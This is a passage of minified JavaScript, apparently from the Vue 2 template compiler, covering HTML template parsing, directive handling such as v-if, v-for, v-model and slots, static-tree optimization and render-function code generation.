e.staticStyle&&(t+="staticStyle:".concat(e.staticStyle,",")),e.styleBinding&&(t+="style:(".concat(e.styleBinding,"),")),t}},Va=function(e){return(qa=qa||document.createElement("div")).innerHTML=e,qa.textContent},Xa=w("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Za=w("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Ka=w("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Ja=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Qa=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,es="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(q.source,"]*"),ts="((?:".concat(es,"\\:)?").concat(es,")"),ns=new RegExp("^<".concat(ts)),rs=/^\s*(\/?)>/,is=new RegExp("^<\\/".concat(ts,"[^>]*>")),as=/^<!DOCTYPE [^>]+>/i,ss=/^<!\--/,os=/^<!\[/,ls=w("script,style,textarea",!0),cs={},us={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},ps=/&(?:lt|gt|quot|amp|#39);/g,ds=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,fs=w("pre,textarea",!0),hs=function(e,t){return e&&fs(e)&&"\n"===t[0]};function vs(e,t){var n=t?ds:ps;return e.replace(n,(function(e){return us[e]}))}function ms(e,t){for(var n,r,i=[],a=t.expectHTML,s=t.isUnaryTag||j,o=t.canBeLeftOpenTag||j,l=0,c=function(){if(n=e,r&&ls(r)){var c=0,d=r.toLowerCase(),f=cs[d]||(cs[d]=new RegExp("([\\s\\S]*?)(</"+d+"[^>]*>)","i"));_=e.replace(f,(function(e,n,r){return c=r.length,ls(d)||"noscript"===d||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),hs(d,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""}));l+=e.length-_.length,e=_,p(d,l-c,l)}else{var h=e.indexOf("<");if(0===h){if(ss.test(e)){var v=e.indexOf("--\x3e");if(v>=0)return t.shouldKeepComment&&t.comment&&t.comment(e.substring(4,v),l,l+v+3),u(v+3),"continue"}if(os.test(e)){var m=e.indexOf("]>");if(m>=0)return u(m+2),"continue"}var g=e.match(as);if(g)return u(g[0].length),"continue";var w=e.match(is);if(w){var y=l;return u(w[0].length),p(w[1],y,l),"continue"}var b=function(){var t=e.match(ns);if(t){var n={tagName:t[1],attrs:[],start:l};u(t[0].length);for(var r=void 0,i=void 0;!(r=e.match(rs))&&(i=e.match(Qa)||e.match(Ja));)i.start=l,u(i[0].length),i.end=l,n.attrs.push(i);if(r)return n.unarySlash=r[1],u(r[0].length),n.end=l,n}}();if(b)return function(e){var n=e.tagName,l=e.unarySlash;a&&("p"===r&&Ka(n)&&p(r),o(n)&&r===n&&p(n));for(var c=s(n)||!!l,u=e.attrs.length,d=new Array(u),f=0;f<u;f++){var h=e.attrs[f],v=h[3]||h[4]||h[5]||"",m="a"===n&&"href"===h[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;d[f]={name:h[1],value:vs(v,m)}}c||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:d,start:e.start,end:e.end}),r=n);t.start&&t.start(n,d,c,e.start,e.end)}(b),hs(b.tagName,e)&&u(1),"continue"}var x=void 0,_=void 0,C=void 0;if(h>=0){for(_=e.slice(h);!(is.test(_)||ns.test(_)||ss.test(_)||os.test(_)||(C=_.indexOf("<",1))<0);)h+=C,_=e.slice(h);x=e.substring(0,h)}h<0&&(x=e),x&&u(x.length),t.chars&&x&&t.chars(x,l-x.length,l)}if(e===n)return t.chars&&t.chars(e),"break"};e;){if("break"===c())break}function u(t){l+=t,e=e.substring(t)}function p(e,n,a){var s,o;if(null==n&&(n=l),null==a&&(a=l),e)for(o=e.toLowerCase(),s=i.length-1;s>=0&&i[s].lowerCasedTag!==o;s--);else s=0;if(s>=0){for(var c=i.length-1;c>=s;c--)t.end&&t.end(i[c].tag,n,a);i.length=s,r=s&&i[s-1].tag}else"br"===o?t.start&&t.start(e,[],!0,n,a):"p"===o&&(t.start&&t.start(e,[],!1,n,a),t.end&&t.end(e,n,a))}p()}var gs,ws,ys,bs,xs,_s,Cs,Es,$s=/^@|^v-on:/,Ss=/^v-|^@|^:|^#/,Ts=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,As=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,ks=/^\(|\)$/g,Ms=/^\[.*\]$/,Os=/:(.*)$/,Ps=/^:|^\.|^v-bind:/,zs=/\.[^.\]]+(?=[^\]]*$)/g,Ls=/^v-slot(:|$)|^#/,Is=/[\r\n]/,js=/[ \f\t\r\n]+/g,Ds=E(Va),Ns="_empty_";function Bs(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:qs(t),rawAttrsMap:{},parent:n,children:[]}}function Rs(e,t){gs=t.warn||ri,_s=t.isPreTag||j,Cs=t.mustUseProp||j,Es=t.getTagNamespace||j;var n=t.isReservedTag||j;(function(e){return!(!(e.component||e.attrsMap[":is"]||e.attrsMap["v-bind:is"])&&(e.attrsMap.is?n(e.attrsMap.is):n(e.tag)))}),ys=ii(t.modules,"transformNode"),bs=ii(t.modules,"preTransformNode"),xs=ii(t.modules,"postTransformNode"),ws=t.delimiters;var r,i,a=[],s=!1!==t.preserveWhitespace,o=t.whitespace,l=!1,c=!1;function u(e){if(p(e),l||e.processed||(e=Fs(e,t)),a.length||e===r||r.if&&(e.elseif||e.else)&&Gs(r,{exp:e.elseif,block:e}),i&&!e.forbidden)if(e.elseif||e.else)!function(e,t){var n=function(e){var t=e.length;for(;t--;){if(1===e[t].type)return e[t];e.pop()}}(t.children);n&&n.if&&Gs(n,{exp:e.elseif,block:e})}(e,i);else{if(e.slotScope){var n=e.slotTarget||'"default"';(i.scopedSlots||(i.scopedSlots={}))[n]=e}i.children.push(e),e.parent=i}e.children=e.children.filter((function(e){return!e.slotScope})),p(e),e.pre&&(l=!1),_s(e.tag)&&(c=!1);for(var s=0;s<xs.length;s++)xs[s](e,t)}function p(e){if(!c)for(var t=void 0;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return ms(e,{warn:gs,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,n,s,o,p){var d=i&&i.ns||Es(e);Q&&"svg"===d&&(n=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];Us.test(r.name)||(r.name=r.name.replace(Vs,""),t.push(r))}return t}(n));var f,h=Bs(e,n,i);d&&(h.ns=d),"style"!==(f=h).tag&&("script"!==f.tag||f.attrsMap.type&&"text/javascript"!==f.attrsMap.type)||le()||(h.forbidden=!0);for(var v=0;v<bs.length;v++)h=bs[v](h,t)||h;l||(!function(e){null!=di(e,"v-pre")&&(e.pre=!0)}(h),h.pre&&(l=!0)),_s(h.tag)&&(c=!0),l?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),i=0;i<n;i++)r[i]={name:t[i].name,value:JSON.stringify(t[i].value)},null!=t[i].start&&(r[i].start=t[i].start,r[i].end=t[i].end);else e.pre||(e.plain=!0)}(h):h.processed||(Hs(h),function(e){var t=di(e,"v-if");if(t)e.if=t,Gs(e,{exp:t,block:e});else{null!=di(e,"v-else")&&(e.else=!0);var n=di(e,"v-else-if");n&&(e.elseif=n)}}(h),function(e){null!=di(e,"v-once")&&(e.once=!0)}(h)),r||(r=h),s?u(h):(i=h,a.push(h))},end:function(e,t,n){var r=a[a.length-1];a.length-=1,i=a[a.length-1],u(r)},chars:function(e,t,n){if(i&&(!Q||"textarea"!==i.tag||i.attrsMap.placeholder!==e)){var r,a=i.children;if(e=c||e.trim()?"script"===(r=i).tag||"style"===r.tag?e:Ds(e):a.length?o?"condense"===o&&Is.test(e)?"":" ":s?" ":"":""){c||"condense"!==o||(e=e.replace(js," "));var u=void 0,p=void 0;!l&&" "!==e&&(u=function(e,t){var n=t?Ya(t):Ha;if(n.test(e)){for(var r,i,a,s=[],o=[],l=n.lastIndex=0;r=n.exec(e);){(i=r.index)>l&&(o.push(a=e.slice(l,i)),s.push(JSON.stringify(a)));var c=ti(r[1].trim());s.push("_s(".concat(c,")")),o.push({"@binding":c}),l=i+r[0].length}return l<e.length&&(o.push(a=e.slice(l)),s.push(JSON.stringify(a))),{expression:s.join("+"),tokens:o}}}(e,ws))?p={type:2,expression:u.expression,tokens:u.tokens,text:e}:" "===e&&a.length&&" "===a[a.length-1].text||(p={type:3,text:e}),p&&a.push(p)}}},comment:function(e,t,n){if(i){var r={type:3,text:e,isComment:!0};0,i.children.push(r)}}}),r}function Fs(e,t){var n;!function(e){var t=pi(e,"key");if(t){e.key=t}}(e),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=pi(e,"ref");t&&(e.ref=t,e.refInFor=function(e){var t=e;for(;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=di(e,"scope"),e.slotScope=t||di(e,"slot-scope")):(t=di(e,"slot-scope"))&&(e.slotScope=t);var n=pi(e,"slot");n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||si(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot")));if("template"===e.tag){if(s=fi(e,Ls)){0;var r=Ys(s),i=r.name,a=r.dynamic;e.slotTarget=i,e.slotTargetDynamic=a,e.slotScope=s.value||Ns}}else{var s;if(s=fi(e,Ls)){0;var o=e.scopedSlots||(e.scopedSlots={}),l=Ys(s),c=l.name,u=(a=l.dynamic,o[c]=Bs("template",[],e));u.slotTarget=c,u.slotTargetDynamic=a,u.children=e.children.filter((function(e){if(!e.slotScope)return e.parent=u,!0})),u.slotScope=s.value||Ns,e.children=[],e.plain=!1}}}(e),"slot"===(n=e).tag&&(n.slotName=pi(n,"name")),function(e){var t;(t=pi(e,"is"))&&(e.component=t);null!=di(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var r=0;r<ys.length;r++)e=ys[r](e,t)||e;return function(e){var t,n,r,i,a,s,o,l,c=e.attrsList;for(t=0,n=c.length;t<n;t++){if(r=i=c[t].name,a=c[t].value,Ss.test(r))if(e.hasBindings=!0,(s=Ws(r.replace(Ss,"")))&&(r=r.replace(zs,"")),Ps.test(r))r=r.replace(Ps,""),a=ti(a),(l=Ms.test(r))&&(r=r.slice(1,-1)),s&&(s.prop&&!l&&"innerHtml"===(r=T(r))&&(r="innerHTML"),s.camel&&!l&&(r=T(r)),s.sync&&(o=mi(a,"$event"),l?ui(e,'"update:"+('.concat(r,")"),o,null,!1,0,c[t],!0):(ui(e,"update:".concat(T(r)),o,null,!1,0,c[t]),M(r)!==T(r)&&ui(e,"update:".concat(M(r)),o,null,!1,0,c[t])))),s&&s.prop||!e.component&&Cs(e.tag,e.attrsMap.type,r)?ai(e,r,a,c[t],l):si(e,r,a,c[t],l);else if($s.test(r))r=r.replace($s,""),(l=Ms.test(r))&&(r=r.slice(1,-1)),ui(e,r,a,s,!1,0,c[t],l);else{var u=(r=r.replace(Ss,"")).match(Os),p=u&&u[1];l=!1,p&&(r=r.slice(0,-(p.length+1)),Ms.test(p)&&(p=p.slice(1,-1),l=!0)),li(e,r,i,a,p,l,s,c[t])}else si(e,r,JSON.stringify(a),c[t]),!e.component&&"muted"===r&&Cs(e.tag,e.attrsMap.type,r)&&ai(e,r,"true",c[t])}}(e),e}function Hs(e){var t;if(t=di(e,"v-for")){var n=function(e){var t=e.match(Ts);if(!t)return;var n={};n.for=t[2].trim();var r=t[1].trim().replace(ks,""),i=r.match(As);i?(n.alias=r.replace(As,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r;return n}(t);n&&z(e,n)}}function Gs(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function Ys(e){var t=e.name.replace(Ls,"");return t||"#"!==e.name[0]&&(t="default"),Ms.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'.concat(t,'"'),dynamic:!1}}function Ws(e){var t=e.match(zs);if(t){var n={};return t.forEach((function(e){n[e.slice(1)]=!0})),n}}function qs(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}var Us=/^xmlns:NS\d+/,Vs=/^NS\d+:/;function Xs(e){return Bs(e.tag,e.attrsList.slice(),e.parent)}var Zs={preTransformNode:function(e,t){if("input"===e.tag){var n=e.attrsMap;if(!n["v-model"])return;var r=void 0;if((n[":type"]||n["v-bind:type"])&&(r=pi(e,"type")),n.type||r||!n["v-bind"]||(r="(".concat(n["v-bind"],").type")),r){var i=di(e,"v-if",!0),a=i?"&&(".concat(i,")"):"",s=null!=di(e,"v-else",!0),o=di(e,"v-else-if",!0),l=Xs(e);Hs(l),oi(l,"type","checkbox"),Fs(l,t),l.processed=!0,l.if="(".concat(r,")==='checkbox'")+a,Gs(l,{exp:l.if,block:l});var c=Xs(e);di(c,"v-for",!0),oi(c,"type","radio"),Fs(c,t),Gs(l,{exp:"(".concat(r,")==='radio'")+a,block:c});var u=Xs(e);return di(u,"v-for",!0),oi(u,":type",r),Fs(u,t),Gs(l,{exp:i,block:u}),s?l.else=!0:o&&(l.elseif=o),l}}}},Ks=[Wa,Ua,Zs];var Js,Qs,eo={model:function(e,t,n){n;var r=t.value,i=t.modifiers,a=e.tag,s=e.attrsMap.type;if(e.component)return vi(e,r,i),!1;if("select"===a)!function(e,t,n){var r=n&&n.number,i='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(r?"_n(val)":"val","})"),a="$event.target.multiple ? $$selectedVal : $$selectedVal[0]",s="var $$selectedVal = ".concat(i,";");s="".concat(s," ").concat(mi(t,a)),ui(e,"change",s,null,!0)}(e,r,i);else if("input"===a&&"checkbox"===s)!function(e,t,n){var r=n&&n.number,i=pi(e,"value")||"null",a=pi(e,"true-value")||"true",s=pi(e,"false-value")||"false";ai(e,"checked","Array.isArray(".concat(t,")")+"?_i(".concat(t,",").concat(i,")>-1")+("true"===a?":(".concat(t,")"):":_q(".concat(t,",").concat(a,")"))),ui(e,"change","var $$a=".concat(t,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(a,"):(").concat(s,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(r?"_n("+i+")":i,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(mi(t,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(mi(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(mi(t,"$$c"),"}"),null,!0)}(e,r,i);else if("input"===a&&"radio"===s)!function(e,t,n){var r=n&&n.number,i=pi(e,"value")||"null";i=r?"_n(".concat(i,")"):i,ai(e,"checked","_q(".concat(t,",").concat(i,")")),ui(e,"change",mi(t,i),null,!0)}(e,r,i);else if("input"===a||"textarea"===a)!function(e,t,n){var r=e.attrsMap.type;0;var i=n||{},a=i.lazy,s=i.number,o=i.trim,l=!a&&"range"!==r,c=a?"change":"range"===r?Ci:"input",u="$event.target.value";o&&(u="$event.target.value.trim()");s&&(u="_n(".concat(u,")"));var p=mi(t,u);l&&(p="if($event.target.composing)return;".concat(p));ai(e,"value","(".concat(t,")")),ui(e,c,p,null,!0),(o||s)&&ui(e,"blur","$forceUpdate()")}(e,r,i);else{if(!W.isReservedTag(a))return vi(e,r,i),!1}return!0},text:function(e,t){t.value&&ai(e,"textContent","_s(".concat(t.value,")"),t)},html:function(e,t){t.value&&ai(e,"innerHTML","_s(".concat(t.value,")"),t)}},to={expectHTML:!0,modules:Ks,directives:eo,isPreTag:function(e){return"pre"===e},isUnaryTag:Xa,mustUseProp:or,canBeLeftOpenTag:Za,isReservedTag:_r,getTagNamespace:Cr,staticKeys:function(e){return e.reduce((function(e,t){return e.concat(t.staticKeys||[])}),[]).join(",")}(Ks)},no=E((function(e){return w("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}));function ro(e,t){e&&(Js=no(t.staticKeys||""),Qs=t.isReservedTag||j,io(e),ao(e,!1))}function io(e){if(e.static=function(e){if(2===e.type)return!1;if(3===e.type)return!0;return!(!e.pre&&(e.hasBindings||e.if||e.for||y(e.tag)||!Qs(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(Js)))}(e),1===e.type){if(!Qs(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var t=0,n=e.children.length;t<n;t++){var r=e.children[t];io(r),r.static||(e.static=!1)}if(e.ifConditions)for(t=1,n=e.ifConditions.length;t<n;t++){var i=e.ifConditions[t].block;io(i),i.static||(e.static=!1)}}}function ao(e,t){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=t),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,r=e.children.length;n<r;n++)ao(e.children[n],t||!!e.for);if(e.ifConditions)for(n=1,r=e.ifConditions.length;n<r;n++)ao(e.ifConditions[n].block,t)}}var so=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,oo=/\([^)]*?\);*$/,lo=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,co={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},uo={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},po=function(e){return"if(".concat(e,")return null;")},fo={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:po("$event.target !== $event.currentTarget"),ctrl:po("!$event.ctrlKey"),shift:po("!$event.shiftKey"),alt:po("!$event.altKey"),meta:po("!$event.metaKey"),left:po("'button' in $event && $event.button !== 0"),middle:po("'button' in $event && $event.button !== 1"),right:po("'button' in $event && $event.button !== 2")};function ho(e,t){var n=t?"nativeOn:":"on:",r="",i="";for(var a in e){var s=vo(e[a]);e[a]&&e[a].dynamic?i+="".concat(a,",").concat(s,","):r+='"'.concat(a,'":').concat(s,",")}return r="{".concat(r.slice(0,-1),"}"),i?n+"_d(".concat(r,",[").concat(i.slice(0,-1),"])"):n+r}function vo(e){if(!e)return"function(){}";if(Array.isArray(e))return"[".concat(e.map((function(e){return vo(e)})).join(","),"]");var t=lo.test(e.value),n=so.test(e.value),r=lo.test(e.value.replace(oo,""));if(e.modifiers){var i="",a="",s=[],o=function(t){if(fo[t])a+=fo[t],co[t]&&s.push(t);else if("exact"===t){var n=e.modifiers;a+=po(["ctrl","shift","alt","meta"].filter((function(e){return!n[e]})).map((function(e){return"$event.".concat(e,"Key")})).join("||"))}else s.push(t)};for(var l in e.modifiers)o(l);s.length&&(i+=function(e){return"if(!$event.type.indexOf('key')&&"+"".concat(e.map(mo).join("&&"),")return null;")}(s)),a&&(i+=a);var c=t?"return ".concat(e.value,".apply(null, arguments)"):n?"return (".concat(e.value,").apply(null, arguments)"):r?"return ".concat(e.value):e.value;return"function($event){".concat(i).concat(c,"}")}return t||n?e.value:"function($event){".concat(r?"return ".concat(e.value):e.value,"}")}function mo(e){var t=parseInt(e,10);if(t)return"$event.keyCode!==".concat(t);var n=co[e],r=uo[e];return"_k($event.keyCode,"+"".concat(JSON.stringify(e),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(r))+")"}var go={on:function(e,t){e.wrapListeners=function(e){return"_g(".concat(e,",").concat(t.value,")")}},bind:function(e,t){e.wrapData=function(n){return"_b(".concat(n,",'").concat(e.tag,"',").concat(t.value,",").concat(t.modifiers&&t.modifiers.prop?"true":"false").concat(t.modifiers&&t.modifiers.sync?",true":"",")")}},cloak:I},wo=function(e){this.options=e,this.warn=e.warn||ri,this.transforms=ii(e.modules,"transformCode"),this.dataGenFns=ii(e.modules,"genData"),this.directives=z(z({},go),e.directives);var t=e.isReservedTag||j;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function yo(e,t){var n=new wo(t),r=e?"script"===e.tag?"null":bo(e,n):'_c("div")';return{render:"with(this){return ".concat(r,"}"),staticRenderFns:n.staticRenderFns}}function bo(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return _o(e,t);if(e.once&&!e.onceProcessed)return Co(e,t);if(e.for&&!e.forProcessed)return So(e,t);if(e.if&&!e.ifProcessed)return Eo(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=Mo(e,t),i="_t(".concat(n).concat(r?",function(){return ".concat(r,"}"):""),a=e.attrs||e.dynamicAttrs?zo((e.attrs||[]).concat(e.dynamicAttrs||[]).map((function(e){return{name:T(e.name),value:e.value,dynamic:e.dynamic}}))):null,s=e.attrsMap["v-bind"];!a&&!s||r||(i+=",null");a&&(i+=",".concat(a));s&&(i+="".concat(a?"":",null",",").concat(s));return i+")"}(e,t);var n=void 0;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:Mo(t,n,!0);return"_c(".concat(e,",").concat(To(t,n)).concat(r?",".concat(r):"",")")}(e.component,e,t);else{var r=void 0;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=To(e,t));var i=void 0,a=t.options.bindings;a&&!1!==a.__isScriptSetup&&(i=xo(a,e.tag)||xo(a,T(e.tag))||xo(a,A(T(e.tag)))),i||(i="'".concat(e.tag,"'"));var s=e.inlineTemplate?null:Mo(e,t,!0);n="_c(".concat(i).concat(r?",".concat(r):"").concat(s?",".concat(s):"",")")}for(var o=0;o<t.transforms.length;o++)n=t.transforms[o](e,n);return n}return Mo(e,t)||"void 0"}function xo(e,t){var n=e[t];if(n&&n.startsWith("setup"))return t}function _o(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return ".concat(bo(e,t),"}")),t.pre=n,"_m(".concat(t.staticRenderFns.length-1).concat(e.staticInFor?",true":"",")")}function Co(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Eo(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o(".concat(bo(e,t),",").concat(t.onceId++,",").concat(n,")"):bo(e,t)}return _o(e,t)}function Eo(e,t,n,r){return e.ifProcessed=!0,$o(e.ifConditions.slice(),t,n,r)}function $o(e,t,n,r){if(!e.length)return r||"_e()";var i=e.shift();return i.exp?"(".concat(i.exp,")?").concat(a(i.block),":").concat($o(e,t,n,r)):"".concat(a(i.block));function a(e){return n?n(e,t):e.once?Co(e,t):bo(e,t)}}function So(e,t,n,r){var i=e.for,a=e.alias,s=e.iterator1?",".concat(e.iterator1):"",o=e.iterator2?",".concat(e.iterator2):"";return e.forProcessed=!0,"".concat(r||"_l","((").concat(i,"),")+"function(".concat(a).concat(s).concat(o,"){")+"return ".concat((n||bo)(e,t))+"})"}function To(e,t){var n="{",r=function(e,t){var n=e.directives;if(!n)return;var r,i,a,s,o="directives:[",l=!1;for(r=0,i=n.length;r<i;r++){a=n[r],s=!0;var c=t.directives[a.name];c&&(s=!!c(e,a,t.warn)),s&&(l=!0,o+='{name:"'.concat(a.name,'",rawName:"').concat(a.rawName,'"').concat(a.value?",value:(".concat(a.value,"),expression:").concat(JSON.stringify(a.value)):"").concat(a.arg?",arg:".concat(a.isDynamicArg?a.arg:'"'.concat(a.arg,'"')):"").concat(a.modifiers?",modifiers:".concat(JSON.stringify(a.modifiers)):"","},"))}if(l)return o.slice(0,-1)+"]"}(e,t);r&&(n+=r+","),e.key&&(n+="key:".concat(e.key,",")),e.ref&&(n+="ref:".concat(e.ref,",")),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'.concat(e.tag,'",'));for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:".concat(zo(e.attrs),",")),e.props&&(n+="domProps:".concat(zo(e.props),",")),e.events&&(n+="".concat(ho(e.events,!1),",")),e.nativeEvents&&(n+="".concat(ho(e.nativeEvents,!0),",")),e.slotTarget&&!e.slotScope&&(n+="slot:".concat(e.slotTarget,",")),e.scopedSlots&&(n+="".concat(function(e,t,n){var r=e.for||Object.keys(t).some((function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Ao(n)})),i=!!e.if;if(!r)for(var a=e.parent;a;){if(a.slotScope&&a.slotScope!==Ns||a.for){r=!0;break}a.if&&(i=!0),a=a.parent}var s=Object.keys(t).map((function(e){return ko(t[e],n)})).join(",");return"scopedSlots:_u([".concat(s,"]").concat(r?",null,true":"").concat(!r&&i?",null,false,".concat(function(e){var t=5381,n=e.length;for(;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(s)):"",")")}(e,e.scopedSlots,t),",")),e.model&&(n+="model:{value:".concat(e.model.value,",callback:").concat(e.model.callback,",expression:").concat(e.model.expression,"},")),e.inlineTemplate){var a=function(e,t){var n=e.children[0];0;if(n&&1===n.type){var r=yo(n,t.options);return"inlineTemplate:{render:function(){".concat(r.render,"},staticRenderFns:[").concat(r.staticRenderFns.map((function(e){return"function(){".concat(e,"}")})).join(","),"]}")}}(e,t);a&&(n+="".concat(a,","))}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b(".concat(n,',"').concat(e.tag,'",').concat(zo(e.dynamicAttrs),")")),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Ao(e){return 1===e.type&&("slot"===e.tag||e.children.some(Ao))}function ko(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Eo(e,t,ko,"null");if(e.for&&!e.forProcessed)return So(e,t,ko);var r=e.slotScope===Ns?"":String(e.slotScope),i="function(".concat(r,"){")+"return ".concat("template"===e.tag?e.if&&n?"(".concat(e.if,")?").concat(Mo(e,t)||"undefined",":undefined"):Mo(e,t)||"undefined":bo(e,t),"}"),a=r?"":",proxy:true";return"{key:".concat(e.slotTarget||'"default"',",fn:").concat(i).concat(a,"}")}function Mo(e,t,n,r,i){var a=e.children;if(a.length){var s=a[0];if(1===a.length&&s.for&&"template"!==s.tag&&"slot"!==s.tag){var o=n?t.maybeComponent(s)?",1":",0":"";return"".concat((r||bo)(s,t)).concat(o)}var l=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(Oo(i)||i.ifConditions&&i.ifConditions.some((function(e){return Oo(e.block)}))){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some((function(e){return t(e.block)})))&&(n=1)}}return n}(a,t.maybeComponent):0,c=i||Po;return"[".concat(a.map((function(e){return c(e,t)})).join(","),"]").concat(l?",".concat(l):"")}}function Oo(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function Po(e,t){return 1===e.type?bo(e,t):3===e.type&&e.isComment?function(e){return"_e(".concat(JSON.stringify(e.text),")")}(e):"_v(".concat(2===(n=e).type?n.expression:Lo(JSON.stringify(n.text)),")");var n}function zo(e){for(var t="",n="",r=0;r<e.length;r++){var i=e[r],a=Lo(i.value);i.dynamic?n+="".concat(i.name,",").concat(a,","):t+='"'.concat(i.name,'":').concat(a,",")}return t="{".concat(t.slice(0,-1),"}"),n?"_d(".concat(t,",[").concat(n.slice(0,-1),"])"):t}function Lo(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function Io(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),I}}function jo(e){var t=Object.create(null);return function(n,r,i){(r=z({},r)).warn;delete r.warn;var a=r.delimiters?String(r.delimiters)+n:n;if(t[a])return t[a];var s=e(n,r);var o={},l=[];return o.render=Io(s.render,l),o.staticRenderFns=s.staticRenderFns.map((function(e){return Io(e,l)})),t[a]=o}}var Do,No,Bo=(Do=function(e,t){var n=Rs(e.trim(),t);!1!==t.optimize&&ro(n,t);var 